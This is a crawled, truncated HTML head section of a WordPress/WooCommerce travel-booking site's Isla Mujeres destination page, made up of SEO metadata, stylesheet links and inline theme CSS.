

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myrivieraweekend.com.mx/?destination=islamujeres
body_size: 38515
content:

 

<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="description" content="Just another WordPress site"/>
<meta property="og:url" content="https://myrivieraweekend.com.mx/?destination=islamujeres"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Isla Mujeres"/>
<meta property="og:description" content="Just another WordPress site"/>
<link rel="alternate" hreflang="en-US" href="https://myrivieraweekend.com.mx/?destination=islamujeres"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/04/28034506/MRW_Favicon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Isla Mujeres - My Riviera Weekend</title>
	<link rel="canonical" href="https://myrivieraweekend.com.mx/?destination=islamujeres" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Isla Mujeres - My Riviera Weekend" />
	<meta property="og:url" content="https://myrivieraweekend.com.mx/?destination=islamujeres" />
	<meta property="og:site_name" content="My Riviera Weekend" />
	<meta property="article:modified_time" content="2022-01-01T06:52:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://myrivieraweekend.com.mx/?destination=islamujeres","url":"https://myrivieraweekend.com.mx/?destination=islamujeres","name":"Isla Mujeres - My Riviera Weekend","isPartOf":{"@id":"http://18.221.163.197:80/#website"},"datePublished":"2021-11-16T16:54:49+00:00","dateModified":"2022-01-01T06:52:06+00:00","breadcrumb":{"@id":"https://myrivieraweekend.com.mx/?destination=islamujeres#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://myrivieraweekend.com.mx/?destination=islamujeres"]}]},{"@type":"BreadcrumbList","@id":"https://myrivieraweekend.com.mx/?destination=islamujeres#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myrivieraweekend.com.mx/"},{"@type":"ListItem","position":2,"name":"Destinations","item":"https://myrivieraweekend.com.mx/?post_type=destination"},{"@type":"ListItem","position":3,"name":"Isla Mujeres"}]},{"@type":"WebSite","@id":"http://18.221.163.197:80/#website","url":"http://18.221.163.197:80/","name":"My Riviera Weekend","description":"Accomodations, Tours and more","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://18.221.163.197:80/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My Riviera Weekend &raquo; Feed" href="https://myrivieraweekend.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Riviera Weekend &raquo; Comments Feed" href="https://myrivieraweekend.com.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myrivieraweekend.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyrivieraweekend.com.mx%2F%3Fdestination%3Dislamujeres" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myrivieraweekend.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyrivieraweekend.com.mx%2F%3Fdestination%3Dislamujeres&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myrivieraweekend.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://myrivieraweekend.com.mx/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://myrivieraweekend.com.mx/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.6.20' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=view_editor_gutenberg_frontend_assets-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.81.1' type='text/css' media='all' />
<link rel='stylesheet' id='fep-common-style-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:#ffffff;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}#fep-menu-announcements {
display: none !important;
}

.fep-messagebox-search-form-field{
display: none !important;
}

label input[name="allow_ann"]{
display: none !important;
}
/*# sourceURL=fep-common-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=1.15.35' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.11' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-tooltip, .with-tooltip .yith-wcwl-tooltip:before, .with-dropdown .with-tooltip .yith-wcwl-tooltip:before{background-color: #333; border-bottom-color: #333; border-top-color: #333;color: #fff;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://myrivieraweekend.com.mx/wp-content/themes/betheme/css/be.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://myrivieraweekend.com.mx/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://myrivieraweekend.com.mx/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://myrivieraweekend.com.mx/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://myrivieraweekend.com.mx/wp-content/themes/betheme/css/responsive.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CRoboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://myrivieraweekend.com.mx/wp-content/themes/betheme/css/woocommerce.css?ver=28.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_bootstrap_styles-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/res/lib/bootstrap3/css/bootstrap.css?ver=4.4.9' type='text/css' media='screen' />
<link rel='stylesheet' id='toolset-maps-fixes-css' href='//myrivieraweekend.com.mx/wp-content/plugins/toolset-maps/resources/css/toolset_maps_fixes.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://myrivieraweekend.com.mx/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='toolset-select2-css-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/res/lib/select2/select2.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='wcv-icons-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/wc-vendors/assets/css/wcv-icons.min.css?ver=2.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"Qualy";src:url("https://myrivieraweekend.com.mx/wp-content/uploads/fonts/QualyBold.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}
#Footer{background-image:url(https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/05/06045311/MRW_29ABR2021_VV_Footer.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:60px 0}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica 